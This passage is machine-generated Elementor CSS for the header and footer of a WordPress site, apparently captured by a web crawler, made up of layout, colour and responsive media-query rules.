);}.elementor-17500 .elementor-element.elementor-element-f79674c{width:var( --container-widget-width, 103.713% );max-width:103.713%;--container-widget-width:103.713%;--container-widget-flex-grow:0;font-size:12px;color:#FFFFFF;}.elementor-17500 .elementor-element.elementor-element-f79674c > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-f79674c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2c4d600 > .elementor-container{min-height:80px;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-6d78e2b{width:auto;max-width:auto;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container, .elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-caption-width figcaption{text-align:center;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-17500 .elementor-element.elementor-element-bc62119 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-bc62119{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-17500 .elementor-element.elementor-element-c69fe82{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-1afcd2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-54efdd1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-b67ffff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d0781be{width:var( --container-widget-width, 145.737% );max-width:145.737%;--container-widget-width:145.737%;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-d0781be.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation{text-align:left;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{padding:40px 13px 40px 13px;}.elementor-17500 .elementor-element.elementor-element-a17e427.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-a17e427 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-d004cb4{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-wrapper{text-align:center;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title{margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title, .elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title a{font-size:16px;font-weight:600;line-height:21px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-description{font-size:12px;}.elementor-17500 .elementor-element.elementor-element-100d60e{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-2064e8d:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2064e8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-ba2ff99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation{background-color:#CF3324;border-radius:0px 0px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-navigation-header{padding:20px 30px 20px 30px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu > li{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation ul.menu > li > a:hover .menu-icon{color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-da16989 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 724.438px );max-width:724.438px;--container-widget-width:724.438px;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7 form input[type=search]{border-color:#F6F6F6;background:#F6F6F6;}.elementor-17500 .elementor-element.elementor-element-059a6b7 .widget_product_search form input[type=search]{border-radius:50px 50px 50px 50px;}.elementor-17500 .elementor-element.elementor-element-8d13699.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-8d13699 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1366px){.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(max-width:1200px){.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 355px );max-width:355px;--container-widget-width:355px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-17500 .elementor-element.elementor-element-dbf05cb{padding:0px 15px 0px 15px;}.elementor-17500 .elementor-element.elementor-element-8e54e77{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-17500 .elementor-element.elementor-element-8e54e77{width:91.665%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:8%;}.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:24%;}.elementor-17500 .elementor-element.elementor-element-1afcd2c{width:76%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:80%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:20%;}.elementor-17500 .elementor-element.elementor-element-ba2ff99{width:24%;}.elementor-17500 .elementor-element.elementor-element-da16989{width:57.4%;}.elementor-17500 .elementor-element.elementor-element-8d13699{width:18.264%;}}@media(max-width:1366px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-b67ffff{width:94%;}}@media(max-width:1200px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-a17e427{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:100%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:100%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420
body_size: 1146
content:
.elementor-17501 .elementor-element.elementor-element-ae49e02:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-ae49e02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 30px 70px 30px;}.elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container, .elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-caption-width figcaption{text-align:left;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-c3d7563{color:var( --e-global-color-lighter );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-96bc921 .elementor-heading-title{font-size:18px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-98b6488 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-17501 .elementor-element.elementor-element-98b6488 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-lighter );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{padding:0px 15px 0px 40px;}.elementor-17501 .elementor-element.elementor-element-b4a8133 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:right;}.elementor-17501 .elementor-element.elementor-element-b4a8133 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon i{color:var( --e-global-color-lighter );transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon svg{fill:var( --e-global-color-lighter );transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-2270376{--spacer-size:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:right;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-30a28dd{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 30px 45px 30px;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon{padding-right:10px;transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1200px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9{width:40%;}.elementor-17501 .elementor-element.elementor-element-6868796{width:40%;}.elementor-17501 .elementor-element.elementor-element-75cad96{width:50%;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac{width:50%;}.elementor-17501 .elementor-element.elementor-element-b18ab61{width:50%;}}@media(max-width:1366px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}}@media(max-width:1024px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:30px 30px 30px 30px;}}@media(max-width:880px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 30px 60px 30px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:25px 15px 30px 15px;}.elementor-17501 .elementor-element.elementor-element-f422faf > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{text-align:center;}}/* Start custom CSS for column, class: .elementor-element-e5a6ff9 */@media (max-width: 1024px){
.elementor-17501 .elementor-element.elementor-element-e5a6ff9{
    order: -2;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-75cad96 */@media (max-width: 1024px) and (min-width: 767px){
.elementor-17501 .elementor-element.elementor-element-75cad96{
    order: -1;
}
}/* End custom CSS */